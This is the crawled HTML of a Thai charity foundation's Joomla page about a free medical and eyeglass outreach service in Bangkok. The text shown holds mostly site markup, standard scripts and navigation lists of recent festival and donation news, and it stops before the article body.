

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2210:2022-07-23-01-58-43&catid=35&Itemid=112
body_size: 21407
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ออกหน่วยให้บริการตรวจรักษา" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา แจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ เขตบางพลัด กรุงเทพฯ</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7a6e1bf8c894d799b2c9cb0789e603b0","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/23012026/619252773.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

